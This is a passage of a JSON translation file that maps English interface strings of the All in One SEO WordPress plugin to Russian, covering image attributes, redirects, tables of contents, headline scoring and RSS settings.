keywords":["\u041f\u0435\u0440\u0435\u0439\u0434\u0438\u0442\u0435 \u043d\u0430 \u0432\u043a\u043b\u0430\u0434\u043a\u0443 \u00ab\u0414\u043e\u043f\u043e\u043b\u043d\u0438\u0442\u0435\u043b\u044c\u043d\u043e\u00bb, \u0447\u0442\u043e\u0431\u044b \u0434\u043e\u0431\u0430\u0432\u043b\u044f\u0442\u044c\/\u043c\u0435\u043d\u044f\u0442\u044c \u043c\u0435\u0442\u0430\u043a\u043b\u044e\u0447\u0435\u0432\u0438\u043a\u0438"],"Filename":["\u041d\u0430\u0437\u0432\u0430\u043d\u0438\u0435 \u0444\u0430\u0439\u043b\u0430"],"Date Archive Pages":["\u0421\u0442\u0440\u0430\u043d\u0438\u0446\u044b \u0430\u0440\u0445\u0438\u0432\u0430 \u0434\u0430\u0442\u044b"],"Dashes (-)":["\u0422\u0438\u0440\u0435 (-)"],"Custom Role":["\u041f\u0440\u043e\u0438\u0437\u0432\u043e\u043b\u044c\u043d\u0430\u044f \u0440\u043e\u043b\u044c"],"Convert casing of image attributes":["\u041f\u0440\u0435\u043e\u0431\u0440\u0430\u0437\u043e\u0432\u0430\u043d\u0438\u0435 \u0440\u0435\u0433\u0438\u0441\u0442\u0440\u0430 \u0430\u0442\u0440\u0438\u0431\u0443\u0442\u043e\u0432 \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u044f"],"Control the title, alt tag, caption, description and filename of your images (Plus, Pro & Elite plans only)":["\u0423\u043f\u0440\u0430\u0432\u043b\u044f\u0439\u0442\u0435 \u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043a\u043e\u043c, \u0442\u0435\u0433\u043e\u043c alt, \u043f\u043e\u0434\u043f\u0438\u0441\u044c\u044e, \u043e\u043f\u0438\u0441\u0430\u043d\u0438\u0435\u043c \u0438 \u043d\u0430\u0437\u0432\u0430\u043d\u0438\u0435\u043c \u0444\u0430\u0439\u043b\u043e\u0432 \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0439 (\u0442\u043e\u043b\u044c\u043a\u043e \u0434\u043b\u044f \u0442\u0430\u0440\u0438\u0444\u043e\u0432 Plus, Pro \u0438 Elite)"],"Clean uploaded image filenames":["\u041e\u0447\u0438\u0441\u0442\u043a\u0430 \u0437\u0430\u0433\u0440\u0443\u0436\u0435\u043d\u043d\u044b\u0445 \u043d\u0430\u0437\u0432\u0430\u043d\u0438\u0439 \u0444\u0430\u0439\u043b\u043e\u0432 \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0439"],"Choose which casing should be applied to the attribute.":["\u0412\u044b\u0431\u0435\u0440\u0438\u0442\u0435, \u043a\u0430\u043a\u043e\u0439 \u0440\u0435\u0433\u0438\u0441\u0442\u0440 \u0441\u043b\u0435\u0434\u0443\u0435\u0442 \u043f\u0440\u0438\u043c\u0435\u043d\u044f\u0442\u044c \u043a \u0430\u0442\u0440\u0438\u0431\u0443\u0442\u0443."],"Choose whether your %1$s should be included in search results. If you select \"No\", then your %1$s will be noindexed and excluded from the sitemap so that search engines ignore them.":["\u0412\u044b\u0431\u0435\u0440\u0438\u0442\u0435, \u0441\u043b\u0435\u0434\u0443\u0435\u0442 \u043b\u0438 \u0432\u043a\u043b\u044e\u0447\u0430\u0442\u044c %1$s \u0432 \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u044b \u043f\u043e\u0438\u0441\u043a\u0430. \u0415\u0441\u043b\u0438 \u0432\u044b\u0431\u0440\u0430\u0442\u044c \u00ab\u041d\u0435\u0442\u00bb, %1$s \u0431\u0443\u0434\u0443\u0442 \u0438\u0441\u043a\u043b\u044e\u0447\u0435\u043d\u044b \u0438\u0437 \u0430\u043b\u0433\u043e\u0440\u0438\u0442\u043c\u0430 \u0438\u043d\u0434\u0435\u043a\u0441\u0430\u0446\u0438\u0438 \u0438 \u043a\u0430\u0440\u0442\u044b \u0441\u0430\u0439\u0442\u0430, \u0447\u0442\u043e\u0431\u044b \u043f\u043e\u0438\u0441\u043a\u043e\u0432\u044b\u0435 \u0441\u0438\u0441\u0442\u0435\u043c\u044b \u0438\u0445 \u0438\u0433\u043d\u043e\u0440\u0438\u0440\u043e\u0432\u0430\u043b\u0438."],"Casing":["\u0420\u0435\u0433\u0438\u0441\u0442\u0440"],"Caption":["\u041f\u043e\u0434\u043f\u0438\u0441\u044c"],"Autogenerate image attributes":["\u0410\u0432\u0442\u043e\u0433\u0435\u043d\u0435\u0440\u0430\u0446\u0438\u044f \u0430\u0442\u0440\u0438\u0431\u0443\u0442\u043e\u0432 \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0439"],"Autogenerate %1$s on Upload":["\u0410\u0432\u0442\u043e\u0433\u0435\u043d\u0435\u0440\u0430\u0446\u0438\u044f %1$s \u043f\u0440\u0438 \u0437\u0430\u0433\u0440\u0443\u0437\u043a\u0435"],"Apostrophe (')":["\u0410\u043f\u043e\u0441\u0442\u0440\u043e\u0444 (')"],"Ampersand (&)":["\u0410\u043c\u043f\u0435\u0440\u0441\u0430\u043d\u0434 (&)"],"Alt Tag":["Alt-\u0442\u044d\u0433"],"All letters are converted to lower case (small) letters.":["\u0412\u0441\u0435 \u0431\u0443\u043a\u0432\u044b \u043f\u0440\u0435\u043e\u0431\u0440\u0430\u0437\u0443\u044e\u0442\u0441\u044f \u0432 \u0441\u0442\u0440\u043e\u0447\u043d\u044b\u0435 (\u043c\u0430\u043b\u0435\u043d\u044c\u043a\u0438\u0435)."],"Add a Redirect":["\u0414\u043e\u0431\u0430\u0432\u0438\u0442\u044c \u043f\u0435\u0440\u0435\u0430\u0434\u0440\u0435\u0441\u0430\u0446\u0438\u044e"],"%2$sYour redirect was added and you may edit it <a href=\"%1$s\" target=\"_blank\">here<\/a>.%3$s":["%2$s\u041f\u0435\u0440\u0435\u0430\u0434\u0440\u0435\u0441\u0430\u0446\u0438\u044f \u0434\u043e\u0431\u0430\u0432\u043b\u0435\u043d\u0430, \u0438\u0437\u043c\u0435\u043d\u0438\u0442\u044c \u0435\u0451 \u043c\u043e\u0436\u043d\u043e <a href=\"%1$s\" target=\"_blank\">\u0437\u0434\u0435\u0441\u044c<\/a>.%3$s"],"%1$s Format":["\u0424\u043e\u0440\u043c\u0430\u0442 \u0430\u0442\u0440\u0438\u0431\u0443\u0442\u0430 %1$s"],"We were unable to save the .htaccess file due to syntax errors. Please check the code below and try again.":["\u041d\u0435 \u0443\u0434\u0430\u043b\u043e\u0441\u044c \u0441\u043e\u0445\u0440\u0430\u043d\u0438\u0442\u044c \u0444\u0430\u0439\u043b .htaccess \u0438\u0437-\u0437\u0430 \u0441\u0438\u043d\u0442\u0430\u043a\u0441\u0438\u0447\u0435\u0441\u043a\u0438\u0445 \u043e\u0448\u0438\u0431\u043e\u043a. \u041f\u0440\u043e\u0432\u0435\u0440\u044c\u0442\u0435 \u043f\u0440\u0438\u0432\u0435\u0434\u0435\u043d\u043d\u044b\u0439 \u043d\u0438\u0436\u0435 \u043a\u043e\u0434 \u0438 \u043f\u043e\u0432\u0442\u043e\u0440\u0438\u0442\u0435 \u043f\u043e\u043f\u044b\u0442\u043a\u0443."],"We were unable to save the .htaccess file because the file was not writable. Please check the file permissions and try again.":["\u041d\u0435 \u0443\u0434\u0430\u043b\u043e\u0441\u044c \u0441\u043e\u0445\u0440\u0430\u043d\u0438\u0442\u044c \u0444\u0430\u0439\u043b .htaccess, \u0442\u0430\u043a \u043a\u0430\u043a \u043e\u043d \u043d\u0435 \u0431\u044b\u043b \u0434\u043e\u0441\u0442\u0443\u043f\u0435\u043d \u0434\u043b\u044f \u0437\u0430\u043f\u0438\u0441\u0438. \u041f\u0440\u043e\u0432\u0435\u0440\u044c\u0442\u0435 \u043f\u0440\u0430\u0432\u0430 \u0434\u043e\u0441\u0442\u0443\u043f\u0430 \u043a \u0444\u0430\u0439\u043b\u0443 \u0438 \u043f\u043e\u0432\u0442\u043e\u0440\u0438\u0442\u0435 \u043f\u043e\u043f\u044b\u0442\u043a\u0443."],"WordPress %1$s | AIOSEO %2$s":["WordPress %1$s | AIOSEO %2$s"],"The HTML anchor allows %1$s to link directly to your header from this table of contents block. Feel free to edit if you want, but an anchor is required. For headings without an anchor, %1$s will automatically generate them.":["HTML-\u044f\u043a\u043e\u0440\u044c \u043f\u043e\u0437\u0432\u043e\u043b\u044f\u0435\u0442 %1$s \u043d\u0430\u043f\u0440\u044f\u043c\u0443\u044e \u0441\u0441\u044b\u043b\u0430\u0442\u044c\u0441\u044f \u043d\u0430 \u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043e\u043a \u0438\u0437 \u0431\u043b\u043e\u043a\u0430 \u043e\u0433\u043b\u0430\u0432\u043b\u0435\u043d\u0438\u044f. \u041f\u0440\u0438 \u043d\u0435\u043e\u0431\u0445\u043e\u0434\u0438\u043c\u043e\u0441\u0442\u0438 \u0432\u043e\u0437\u043c\u043e\u0436\u043d\u043e \u0440\u0435\u0434\u0430\u043a\u0442\u0438\u0440\u043e\u0432\u0430\u043d\u0438\u0435, \u043d\u043e \u044f\u043a\u043e\u0440\u044c \u0432\u0441\u0435 \u0440\u0430\u0432\u043d\u043e \u043e\u0431\u044f\u0437\u0430\u0442\u0435\u043b\u0435\u043d. \u0414\u043b\u044f \u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043a\u043e\u0432 \u0431\u0435\u0437 \u044f\u043a\u043e\u0440\u0435\u0439 %1$s \u0441\u043e\u0437\u0434\u0430\u0441\u0442 \u0438\u0445 \u0430\u0432\u0442\u043e\u043c\u0430\u0442\u0438\u0447\u0435\u0441\u043a\u0438."],"Edit HTML Anchor:":["\u0418\u0437\u043c\u0435\u043d\u0438\u0442\u044c HTML-\u044f\u043a\u043e\u0440\u044c:"],"Are you sure you want to delete this link?":["\u0423\u0434\u0430\u043b\u0438\u0442\u044c \u044d\u0442\u0443 \u0441\u0441\u044b\u043b\u043a\u0443?"],"Are you sure you want to delete these links?":["\u0423\u0434\u0430\u043b\u0438\u0442\u044c \u044d\u0442\u0438 \u0441\u0441\u044b\u043b\u043a\u0438?"],"Add a heading block below to begin generating the Table of Contents.":["\u0414\u043e\u0431\u0430\u0432\u044c\u0442\u0435 \u0431\u043b\u043e\u043a \u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043a\u0430 \u043d\u0438\u0436\u0435, \u0447\u0442\u043e\u0431\u044b \u043d\u0430\u0447\u0430\u0442\u044c \u0441\u043e\u0437\u0434\u0430\u043d\u0438\u0435 \u043e\u0433\u043b\u0430\u0432\u043b\u0435\u043d\u0438\u044f."],"%1$s can automatically output a table of contents based on your heading tags below. Search engines sometimes use table of contents in search results or rich snippets which can help you increase your rankings.":["%1$s \u043c\u043e\u0436\u0435\u0442 \u0430\u0432\u0442\u043e\u043c\u0430\u0442\u0438\u0447\u0435\u0441\u043a\u0438 \u0432\u044b\u0432\u043e\u0434\u0438\u0442\u044c \u043e\u0433\u043b\u0430\u0432\u043b\u0435\u043d\u0438\u0435 \u043d\u0430 \u043e\u0441\u043d\u043e\u0432\u0435 \u0432\u0430\u0448\u0438\u0445 \u0442\u0435\u0433\u043e\u0432 \u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043a\u043e\u0432 \u043d\u0438\u0436\u0435. \u041f\u043e\u0438\u0441\u043a\u043e\u0432\u044b\u0435 \u0441\u0438\u0441\u0442\u0435\u043c\u044b \u0438\u043d\u043e\u0433\u0434\u0430 \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u044e\u0442 \u043e\u0433\u043b\u0430\u0432\u043b\u0435\u043d\u0438\u0435 \u0432 \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u0430\u0445 \u043f\u043e\u0438\u0441\u043a\u0430 \u0438\u043b\u0438 \u0440\u0430\u0441\u0448\u0438\u0440\u0435\u043d\u043d\u044b\u0435 \u0441\u043d\u0438\u043f\u043f\u0435\u0442\u044b, \u043a\u043e\u0442\u043e\u0440\u044b\u0435 \u043c\u043e\u0433\u0443\u0442 \u043f\u043e\u0432\u044b\u0441\u0438\u0442\u044c \u0440\u0435\u0439\u0442\u0438\u043d\u0433 \u0441\u0430\u0439\u0442\u0430."],"Your headline would be more likely to get clicks if it had more uncommon words.":["\u0412\u0430\u0448 \u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043e\u043a \u0431\u0443\u0434\u0435\u0442 \u0438\u043c\u0435\u0442\u044c \u0431\u043e\u043b\u044c\u0448\u0435 \u0448\u0430\u043d\u0441\u043e\u0432 \u043f\u043e\u043b\u0443\u0447\u0438\u0442\u044c \u043a\u043b\u0438\u043a\u0438, \u0435\u0441\u043b\u0438 \u0432 \u043d\u0435\u043c \u0431\u0443\u0434\u0435\u0442 \u0431\u043e\u043b\u044c\u0448\u0435 \u043d\u0435\u043e\u0431\u044b\u0447\u043d\u044b\u0445 \u0441\u043b\u043e\u0432."],"Yes, count me in!":["\u0414\u0430, \u0440\u0430\u0441\u0441\u0447\u0438\u0442\u044b\u0432\u0430\u0439\u0442\u0435 \u043d\u0430 \u043c\u0435\u043d\u044f!"],"Write an answer...":["\u041d\u0430\u043f\u0438\u0448\u0438\u0442\u0435 \u043e\u0442\u0432\u0435\u0442..."],"Write a question...":["\u041d\u0430\u043f\u0438\u0448\u0438\u0442\u0435 \u0432\u043e\u043f\u0440\u043e\u0441..."],"Word balance":["\u0411\u0430\u043b\u0430\u043d\u0441 \u0441\u043b\u043e\u0432"],"Want to get the most out of Clarity? Integrate Clarity with Google Analytics using MonsterInsights today!":["\u0425\u043e\u0442\u0438\u0442\u0435 \u043f\u043e\u043b\u0443\u0447\u0438\u0442\u044c \u043c\u0430\u043a\u0441\u0438\u043c\u0430\u043b\u044c\u043d\u0443\u044e \u043e\u0442\u0434\u0430\u0447\u0443 \u043e\u0442 Clarity? \u0418\u043d\u0442\u0435\u0433\u0440\u0438\u0440\u0443\u0439\u0442\u0435 Clarity \u0441 Google Analytics \u0441 \u043f\u043e\u043c\u043e\u0449\u044c\u044e MonsterInsights \u0443\u0436\u0435 \u0441\u0435\u0433\u043e\u0434\u043d\u044f!"],"VAT ID:":["\u0418\u0434\u0435\u043d\u0442\u0438\u0444\u0438\u043a\u0430\u0442\u043e\u0440 \u041d\u0414\u0421:"],"Too Many Words":["\u0421\u043b\u0438\u0448\u043a\u043e\u043c \u043c\u043d\u043e\u0433\u043e \u0441\u043b\u043e\u0432"],"To let search engines know which profiles are associated with this site, enter them below:":["\u0427\u0442\u043e\u0431\u044b \u043f\u043e\u0438\u0441\u043a\u043e\u0432\u044b\u0435 \u0441\u0438\u0441\u0442\u0435\u043c\u044b \u0443\u0447\u0438\u0442\u044b\u0432\u0430\u043b\u0438, \u043a\u0430\u043a\u0438\u0435 \u043f\u0440\u043e\u0444\u0438\u043b\u0438 \u0441\u0432\u044f\u0437\u0430\u043d\u044b \u0441 \u044d\u0442\u0438\u043c \u0441\u0430\u0439\u0442\u043e\u043c, \u0432\u0432\u0435\u0434\u0438\u0442\u0435 \u0438\u0445 \u043d\u0438\u0436\u0435:"],"Title Wrapper":["\u041e\u0431\u0451\u0440\u0442\u043a\u0430 \u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043a\u0430"],"Table of Contents Settings":["\u041d\u0430\u0441\u0442\u0440\u043e\u0439\u043a\u0438 \u043e\u0433\u043b\u0430\u0432\u043b\u0435\u043d\u0438\u044f"],"Store":["\u041c\u0430\u0433\u0430\u0437\u0438\u043d"],"Reorder":["\u0423\u043f\u043e\u0440\u044f\u0434\u043e\u0447\u0438\u0442\u044c"],"Reduce Word Count":["\u0421\u043e\u043a\u0440\u0430\u0442\u0438\u0442\u0435 \u043a\u043e\u043b\u0438\u0447\u0435\u0441\u0442\u0432\u043e \u0441\u043b\u043e\u0432"],"Open Your RSS Feed":["\u041e\u0442\u043a\u0440\u044b\u0442\u044c RSS-\u043a\u0430\u043d\u0430\u043b \u0441\u0430\u0439\u0442\u0430"],"Not Enough Words":["\u041d\u0435\u0434\u043e\u0441\u0442\u0430\u0442\u043e\u0447\u043d\u043e \u0441\u043b\u043e\u0432"],"Needs improvement":["\u0422\u0440\u0435\u0431\u0443\u0435\u0442\u0441\u044f \u0443\u043b\u0443\u0447\u0448\u0435\u043d\u0438\u0435"],"Meta Description":["\u041c\u0435\u0442\u0430\u043e\u043f\u0438\u0441\u0430\u043d\u0438\u0435"],"List Style":["\u0421\u0442\u0438\u043b\u044c \u0441\u043f\u0438\u0441\u043a\u0430"],"IndexNow":["IndexNow"],"Headlines with 20-30% common words are more likely to get clicks.":["\u0417\u0430\u0433\u043e\u043b\u043e\u0432\u043a\u0438, \u0441\u043e\u0434\u0435\u0440\u0436\u0430\u0449\u0438\u0435 20-30% \u043e\u0431\u0449\u0438\u0445 \u0441\u043b\u043e\u0432, \u0438\u043c\u0435\u044e\u0442 \u0431\u043e\u043b\u044c\u0448\u0435 \u0448\u0430\u043d\u0441\u043e\u0432 \u043f\u043e\u043b\u0443\u0447\u0438\u0442\u044c \u043a\u043b\u0438\u043a\u0438."],"Great choice! Get started with MonsterInsights today to see how people find and use your website.":["\u0425\u043e\u0440\u043e\u0448\u0438\u0439 \u0432\u044b\u0431\u043e\u0440! \u041d\u0430\u0447\u043d\u0438\u0442\u0435 \u0440\u0430\u0431\u043e\u0442\u0443 \u0441 MonsterInsights \u0441\u0435\u0433\u043e\u0434\u043d\u044f, \u0447\u0442\u043e\u0431\u044b \u0443\u0432\u0438\u0434\u0435\u0442\u044c, \u043a\u0430\u043a \u043b\u044e\u0434\u0438 \u043d\u0430\u0445\u043e\u0434\u044f\u0442 \u0438 \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u044e\u0442 \u0432\u0430\u0448 \u0441\u0430\u0439\u0442."],"Get relevant suggestions for adding internal links to all your content as well as finding any orphaned posts that have no internal links.":["\u041f\u043e\u043b\u0443\u0447\u0430\u0439\u0442\u0435 \u0430\u043a\u0442\u0443\u0430\u043b\u044c\u043d\u044b\u0435 \u043f\u0440\u0435\u0434\u043b\u043e\u0436\u0435\u043d\u0438\u044f \u043f\u043e \u0434\u043e\u0431\u0430\u0432\u043b\u0435\u043d\u0438\u044e \u0432\u043d\u0443\u0442\u0440\u0435\u043d\u043d\u0438\u0445 \u0441\u0441\u044b\u043b\u043e\u043a \u043a\u043e \u0432\u0441\u0435\u043c\u0443 \u043a\u043e\u043d\u0442\u0435\u043d\u0442\u0443 \u0441\u0430\u0439\u0442\u0430, \u0430 \u0442\u0430\u043a\u0436\u0435 \u043f\u043e \u043f\u043e\u0438\u0441\u043a\u0443 \u0437\u0430\u0432\u0438\u0441\u0448\u0438\u0445 \u0437\u0430\u043f\u0438\u0441\u0435\u0439, \u0432 \u043a\u043e\u0442\u043e\u0440\u044b\u0445 \u043d\u0435\u0442 \u0432\u043d\u0443\u0442\u0440\u0435\u043d\u043d\u0438\u0445 \u0441\u0441\u044b\u043b\u043e\u043a."],"Get improved features and faster fixes by sharing non-sensitive data via usage tracking that shows us how %1$s is being used. No personal data is tracked or stored.":["\u041f\u043e\u043b\u0443\u0447\u0430\u0439\u0442\u0435 \u0443\u043b\u0443\u0447\u0448\u0435\u043d\u043d\u044b\u0435 \u0444\u0443\u043d\u043a\u0446\u0438\u0438 \u0438 \u0443\u0441\u043a\u043e\u0440\u044f\u0439\u0442\u0435 \u0438\u0441\u043f\u0440\u0430\u0432\u043b\u0435\u043d\u0438\u044f, \u043e\u0431\u043c\u0435\u043d\u0438\u0432\u0430\u044f\u0441\u044c \u043d\u0435\u043a\u043e\u043d\u0444\u0438\u0434\u0435\u043d\u0446\u0438\u0430\u043b\u044c\u043d\u044b\u043c\u0438 \u0434\u0430\u043d\u043d\u044b\u043c\u0438 \u0447\u0435\u0440\u0435\u0437 \u0441\u0440\u0435\u0434\u0441\u0442\u0432\u043e \u043e\u0442\u0441\u043b\u0435\u0436\u0438\u0432\u0430\u043d\u0438\u044f \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u043d\u0438\u044f, \u043a\u043e\u0442\u043e\u0440\u043e\u0435 \u043f\u043e\u043a\u0430\u0437\u044b\u0432\u0430\u0435\u0442 \u043d\u0430\u043c, \u043a\u0430\u043a \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u0435\u0442\u0441\u044f %1$s. \u041d\u0438\u043a\u0430\u043a\u0438\u0435 \u043f\u0435\u0440\u0441\u043e\u043d\u0430\u043b\u044c\u043d\u044b\u0435 \u0434\u0430\u043d\u043d\u044b\u0435 \u043d\u0435 \u043e\u0442\u0441\u043b\u0435\u0436\u0438\u0432\u0430\u044e\u0442\u0441\u044f \u0438 \u043d\u0435 \u0445\u0440\u0430\u043d\u044f\u0442\u0441\u044f."],"For best results, you should strive for %1$s%3$d and above%2$s.":["\u0414\u043b\u044f \u0434\u043e\u0441\u0442\u0438\u0436\u0435\u043d\u0438\u044f \u043d\u0430\u0438\u043b\u0443\u0447\u0448\u0438\u0445 \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u043e\u0432 \u0441\u043b\u0435\u0434\u0443\u0435\u0442 \u0441\u0442\u0440\u0435\u043c\u0438\u0442\u044c\u0441\u044f \u043a %1$s%3$d \u0438 \u0432\u044b\u0448\u0435%2$s."],"FAQ schema is a Pro feature.":["\u0421\u0445\u0435\u043c\u0430 \u0447\u0430\u0441\u0442\u043e \u0437\u0430\u0434\u0430\u0432\u0430\u0435\u043c\u044b\u0445 \u0432\u043e\u043f\u0440\u043e\u0441\u043e\u0432 \u2014 \u044d\u0442\u043e \u0444\u0443\u043d\u043a\u0446\u0438\u044f Pro."],"FAQ Options":["\u041d\u0430\u0441\u0442\u0440\u043e\u0439\u043a\u0438 \u0427\u0430\u0412\u043e"],"Done":["\u0413\u043e\u0442\u043e\u0432\u043e"],"Display Block":["\u0411\u043b\u043e\u043a \u043e\u0442\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u044f"],"Dedicated HTML Sitemaps do not work while using \"plain\" permalinks. Please update your %1$spermalink structure%2$s to use this option.":["\u0412\u044b\u0434\u0435\u043b\u0435\u043d\u043d\u044b\u0435 HTML-\u043a\u0430\u0440\u0442\u044b \u0441\u0430\u0439\u0442\u0430 \u043d\u0435 \u0440\u0430\u0431\u043e\u0442\u0430\u044e\u0442 \u043f\u0440\u0438 \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u043d\u0438\u0438 \u00ab\u043e\u0431\u044b\u0447\u043d\u044b\u0445\u00bb \u043f\u043e\u0441\u0442\u043e\u044f\u043d\u043d\u044b\u0445 \u0441\u0441\u044b\u043b\u043e\u043a. \u0427\u0442\u043e\u0431\u044b \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u044c \u044d\u0442\u0443 \u043e\u043f\u0446\u0438\u044e, \u043e\u0431\u043d\u043e\u0432\u0438\u0442\u0435 \u0441\u0442\u0440\u0443\u043a\u0442\u0443\u0440\u0443 %1$s\u043f\u043e\u0441\u0442\u043e\u044f\u043d\u043d\u044b\u0445 \u0441\u0441\u044b\u043b\u043e\u043a%2$s."],"Build a Better %1$s":["\u0421\u043e\u0437\u0434\u0430\u0439\u0442\u0435 \u043b\u0443\u0447\u0448\u0438\u0439 %1$s"],"at least one":["\u043f\u043e \u043a\u0440\u0430\u0439\u043d\u0435\u0439 \u043c\u0435\u0440\u0435, \u043e\u0434\u0438\u043d"],"All in One SEO is perfect for business owners, bloggers, designers, developers, photographers, and basically everyone else. If you want to optimize your WordPress SEO, then you need to use All in One SEO Pack.":["All in One SEO \u0438\u0434\u0435\u0430\u043b\u044c\u043d\u043e \u043f\u043e\u0434\u0445\u043e\u0434\u0438\u0442 \u0434\u043b\u044f \u0432\u043b\u0430\u0434\u0435\u043b\u044c\u0446\u0435\u0432 \u0431\u0438\u0437\u043d\u0435\u0441\u0430, \u0431\u043b\u043e\u0433\u0433\u0435\u0440\u043e\u0432, \u0434\u0438\u0437\u0430\u0439\u043d\u0435\u0440\u043e\u0432, \u0440\u0430\u0437\u0440\u0430\u0431\u043e\u0442\u0447\u0438\u043a\u043e\u0432, \u0444\u043e\u0442\u043e\u0433\u0440\u0430\u0444\u043e\u0432 \u0438 \u043f\u0440\u0430\u043a\u0442\u0438\u0447\u0435\u0441\u043a\u0438 \u0432\u0441\u0435\u0445 \u043e\u0441\u0442\u0430\u043b\u044c\u043d\u044b\u0445. \u0415\u0441\u043b\u0438 \u0432\u044b \u0445\u043e\u0442\u0438\u0442\u0435 \u0443\u043b\u0443\u0447\u0448\u0438\u0442\u044c SEO \u0441\u0432\u043e\u0435\u0433\u043e WordPress-\u0441\u0430\u0439\u0442\u0430, \u0432\u0430\u043c \u043f\u0440\u0438\u0433\u043e\u0434\u0438\u0442\u0441\u044f All in One SEO Pack."],"A very good score is between %1$s%3$d and %4$d%2$s.":["\u041e\u0442\u043b\u0438\u0447\u043d\u044b\u0439 \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442 \u043d\u0430\u0445\u043e\u0434\u0438\u0442\u0441\u044f \u043c\u0435\u0436\u0434\u0443 %1$s%3$d \u0438 %4$d%2$s."],"%1$s Table of Contents":["\u041e\u0433\u043b\u0430\u0432\u043b\u0435\u043d\u0438\u0435 %1$s"],"Sample Parent Term Name":["\u041e\u0431\u0440\u0430\u0437\u0435\u0446 \u043d\u0430\u0437\u0432\u0430\u043d\u0438\u044f \u0440\u043e\u0434\u0438\u0442\u0435\u043b\u044c\u0441\u043a\u043e\u0433\u043e \u0442\u0435\u0440\u043c\u0438\u043d\u0430"],"The name of the parent term of the current term.":["\u041d\u0430\u0437\u0432\u0430\u043d\u0438\u0435 \u0440\u043e\u0434\u0438\u0442\u0435\u043b\u044f \u0442\u0435\u043a\u0443\u0449\u0435\u0433\u043e \u0442\u0435\u0440\u043c\u0438\u043d\u0430."],"Parent Term":["\u0420\u043e\u0434\u0438\u0442\u0435\u043b\u044c\u0441\u043a\u0438\u0439 \u0442\u0435\u0440\u043c\u0438\u043d"],"The permalink for this post just changed! This could result in 404 errors for your site visitors.":["\u041f\u043e\u0441\u0442\u043e\u044f\u043d\u043d\u0430\u044f \u0441\u0441\u044b\u043b\u043a\u0430 \u043d\u0430 \u044d\u0442\u0443 \u0437\u0430\u043f\u0438\u0441\u044c \u0442\u043e\u043b\u044c\u043a\u043e \u0447\u0442\u043e \u0438\u0437\u043c\u0435\u043d\u0438\u043b\u0430\u0441\u044c! \u042d\u0442\u043e \u043c\u043e\u0436\u0435\u0442 \u043f\u0440\u0438\u0432\u0435\u0441\u0442\u0438 \u043a \u043e\u0448\u0438\u0431\u043a\u0435 404 \u043f\u0440\u0438 \u043f\u043e\u0441\u0435\u0446\u0435\u043d\u0438\u0438 \u0432\u0430\u0448\u0435\u0433\u043e \u0441\u0430\u0439\u0442\u0430."],"FAQs":["\u0427\u0430\u0412\u043e"],"Zip Code":["\u041f\u043e\u0447\u0442\u043e\u0432\u044b\u0439 \u0438\u043d\u0434\u0435\u043a\u0441"],"Your RSS feed has been disabled. Disabling the global RSS feed is NOT recommended. This will prevent users from subscribing to your content and can hurt your SEO rankings. You can re-enable the global RSS feed in the %1$scrawl content settings%2$s.":["\u0412\u0430\u0448\u0430 RSS-\u043b\u0435\u043d\u0442\u0430 \u043e\u0442\u043a\u043b\u044e\u0447\u0435\u043d\u0430. \u041e\u0442\u043a\u043b\u044e\u0447\u0435\u043d\u0438\u0435 \u0433\u043b\u043e\u0431\u0430\u043b\u044c\u043d\u043e\u0433\u043e RSS-\u043a\u0430\u043d\u0430\u043b\u0430 \u041d\u0415 \u0440\u0435\u043a\u043e\u043c\u0435\u043d\u0434\u0443\u0435\u0442\u0441\u044f. \u042d\u0442\u043e \u043c\u0435\u0448\u0430\u0435\u0442 \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044f\u043c \u043f\u043e\u043b\u0443\u0447\u0430\u0442\u044c \u0441\u043e\u0434\u0435\u0440\u0436\u0438\u043c\u043e\u0435 \u0441\u0430\u0439\u0442\u0430 \u0432 \u0430\u0432\u0442\u043e\u043c\u0430\u0442\u0438\u0447\u0435\u0441\u043a\u043e\u043c \u0440\u0435\u0436\u0438\u043c\u0435 \u0438 \u043c\u043e\u0436\u0435\u0442 \u043f\u043e\u0432\u0440\u0435\u0434\u0438\u0442\u044c \u0432\u0430\u0448\u0435\u043c\u0443 SEO-\u0440\u0435\u0439\u0442\u0438\u043d\u0433\u0443. \u0412\u044b \u043c\u043e\u0436\u0435\u0442\u0435 \u0441\u043d\u043e\u0432\u0430 \u0432\u043a\u043b\u044e\u0447\u0438\u0442\u044c \u0433\u043b\u043e\u0431\u0430\u043b\u044c\u043d\u0443\u044e RSS-\u043b\u0435\u043d\u0442\u0443 \u0432 %1$s\u043d\u0430\u0441\u0442\u0440\u043e\u0439\u043a\u0430\u0445 \u0441\u043a\u0430\u043d\u0438\u0440\u043e\u0432\u0430\u043d\u0438\u044f \u0441\u043e\u0434\u0435\u0440\u0436\u0438\u043c\u043e\u0433\u043e%2$s."],"You're almost there! Once you complete the SEO setup your site will be optimized to rank in search engine results!":["\u041f\u043e\u0447\u0442\u0438 \u0433\u043e\u0442\u043e\u0432\u043e! \u041a\u0430\u043a \u0442\u043e\u043b\u044c\u043a\u043e \u0432\u044b \u0437\u0430\u043a\u043e\u043d\u0447\u0438\u0442\u0435 \u043d\u0430\u0441\u0442\u0440\u043e\u0439\u043a\u0443 SEO, \u0432\u0430\u0448 \u0441\u0430\u0439\u0442 